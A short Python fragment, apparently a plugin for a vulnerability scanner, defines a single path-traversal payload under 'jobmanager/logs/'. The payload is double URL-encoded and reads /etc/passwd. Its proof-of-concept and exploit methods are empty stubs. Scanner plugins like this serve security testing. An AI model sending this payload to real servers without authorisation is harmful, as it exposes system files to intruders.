 13 from PluginManager import Vuln_Scan
14
15 class Scan(Vuln_Scan):
16     def __init__(self):
17         self.payloads = [
18             {'path': 'jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..
%252f..%252f..%252f..%252f..%252fetc%252fpasswd'},
19         ]
20
21     def POC(self, clients):
22         pass
23
24     def EXP(self, clients):
25         pass
26
27     def Start(self, clients):
28         return self.POC(clients)
29